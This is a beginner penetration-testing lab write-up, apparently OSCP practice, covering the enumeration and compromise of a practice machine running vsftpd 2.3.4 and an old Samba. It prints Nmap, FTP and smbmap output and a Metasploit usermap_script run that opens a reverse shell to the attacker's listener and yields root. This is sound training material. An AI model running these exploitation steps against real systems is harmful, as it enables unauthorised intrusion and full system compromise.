This write-up is part of my OSCP preparations series and I'll be smashing through TJ Null's list of OSCP-like boxes. This is OSCP_01.

Things we will be going through:
-> Assessment: Initial enumeration of the box to find footholds and entry points.-> User Ownage: Exploiting the found vulnerabilities to compromise a low-privilege user account.
-> Root Owngae: Local enumeration and privilege escalation to complete system compromise.
Assessment:
As always, we start with the initial enumeration using Nmap:╰─ nmap -sC -sV -T4 -vvv 10.10.10.3 Host is up, received echo-reply ttl 63 (0.18s latency). Scanned at 2020-03-05 17:19:12 IST for 67s Not shown: 996 filtered ports Reason: 996 no-responses PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack ttl 63 vsftpd 2.3.4 |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.11 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status 22/tcp open ssh syn-ack ttl 63 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) | ssh-dss AAAAB3NzaC1kc3MAAACBALz4hsc8a2Srq4nlW960qV8xwBG0JC+jI7fWxm5METIJH4tKr/xUTwsTYEYnaZLzcOiy21D3ZvOwYb6AA3765zdgCd2Tgand7F0YD5UtXG7b7fbz99chReivL0SIWEG/E96Ai+pqYMP2WD5KaOJwSIXSUajnU5oWmY5x85sBw+XDAAAAFQDFkMpmdFQTF+oRqaoSNVU7Z+hjSwAAAIBCQxNKzi1TyP+QJIFa3M0oLqCVWI0We/ARtXrzpBOJ/dt0hTJXCeYisKqcdwdtyIn8OUCOyrIjqNuA2QW217oQ6wXpbFh+5AQm8Hl3b6C6o8lX3Ptw+Y4dp0lzfWHwZ/jzHwtuaDQaok7u1f971lEazeJLqfiWrAzoklqSWyDQJAAAAIA1lAD3xWYkeIeHv/R3P9i+XaoI7imFkMuYXCDTq843YU6Td+0mWpllCqAWUV/CQamGgQLtYy5S0ueoks01MoKdOMMhKVwqdr08nvCBdNKjIEd3gH6oBk/YRnjzxlEAYBsvCmM4a0jmhz0oNiRWlc/F+bkUeFKrBx/D2fdfZmhrGg== | 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) |_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAstqnuFMBOZvO3WTEjP4TUdjgWkIVNdTq6kboEDjteOfc65TlI7sRvQBwqAhQjeeyyIk8T55gMDkOD0akSlSXvLDcmcdYfxeIF0ZSuT+nkRhij7XSSA/Oc5QSk3sJ/SInfb78e3anbRHpmkJcVgETJ5WhKObUNf1AKZW++4Xlc63M4KI5cjvMMIPEVOyR3AKmI78Fo3HJjYucg87JjLeC66I7+dlEYX6zT8i1XYwa/L1vZ3qSJISGVu8kRPikMv/cNSvki4j+qDYyZ2E5497W87+Ed46/8P42LNGoOV8OcX/ro6pAcbEPUdUEfkJrqi2YXbhvwIJ0gFMb6wfe5cnQew== 139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
Nmap scan shows 4 ports:
- Port 21 FTP: As mentioned in the scan, anonymous login is allowed that mean using "anonymous:anonymous" as creds will give us access to the FTP server. But this doesn't result in anything fruitful.
╰─ ftp 10.10.10.3 Connected to 10.10.10.3. 220 (vsFTPd 2.3.4) Name (10.10.10.3:root): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls -la 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. drwxr-xr-x 2 0 65534 4096 Mar 17 2010 . drwxr-xr-x 2 0 65534 4096 Mar 17 2010 .. 226 Directory send OK.
But since the vsftpd version, as mentioned by Nmap, was 2.3.4 I straight went to check the popular backdoor vulnerability[Metasploit module] but this also was not the proper attack vector. - Port 22: No SSH credentials were found neither any exploits were applicable, usual case.
- Port 139/445: Samba shares are always interesting but guest login was not allowed, hence share enumeration
wasn't successful:
╰─ smbmap -H 10.10.10.3 -u anonymous [+] Finding open SMB ports.... [!] Authentication error on 10.10.10.3
But a quick Google search revealed that a lot of exploits were available for versions 3.x - 4.x and I hit jackpot with one of them.
User/Root Ownage:
Since the version range was quite big (3.x to 4.x) there were a lot of exploits present. I started with "usermap_script" code execution vulnerability, which affected the earlier Samba versions 3.0.20 through 3.0.25rc3. There was a Metasploit module present, which gave a one shot root access:╰─ msfconsole msf5 > use exploit/multi/samba/usermap_script msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3 rhosts => 10.10.10.3 msf5 exploit(multi/samba/usermap_script) > run [*] Started reverse TCP double handler on 10.10.14.11:4444 [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo FDFmrbUaE5MRht6i; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket B [*] B: "FDFmrbUaE5MRht6i\r\n" [*] Matching... [*] A is input... [*] Command shell session 1 opened (10.10.xx.xx:4444 -> 10.10.10.3:44697) at 2020-03-06 00:14:42 +0530 id uid=0(root) gid=0(root)This resulted in the complete compromise of the box.
Mitigation:
- Vulnerability 1 (Samba RCE): In this scenario, the best possible mitigation is to keep the software up to date and apply the security patches as soon as they are released by the vendor.
Summary:
A very good box for beginners. A quick and easy to exploit vulnerability, which results in direct root access.NOTE: Will be adding the manual way to exploit the Samba vulnerability soon. Stay tuned!